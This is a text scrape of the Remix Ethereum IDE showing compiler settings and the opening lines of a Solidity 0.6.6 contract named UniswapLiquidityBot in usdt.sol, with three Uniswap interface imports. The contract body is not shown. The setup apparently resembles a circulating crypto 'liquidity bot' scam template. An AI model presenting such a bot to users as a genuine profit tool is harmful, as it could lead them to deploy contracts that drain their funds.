 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
Home
usdt.sol
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Solidity compiler
mpile
Compilation successful
Advanced Configurations
Compile usdt.sol
Compile and Run script
i
CONTRACT
UniswapLiquidityBot (usdt.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
1
2
3
4
5 pragma solidity ^0.6.6;
6
7
8
9
10
11
12
13
14 // Import Libraries Migrator/Exchange/Factory
15
16
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
18
19
20 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
21
22
23 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
24
25
26
27
28
29 contract UniswapLiquidityBot {
30
31
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)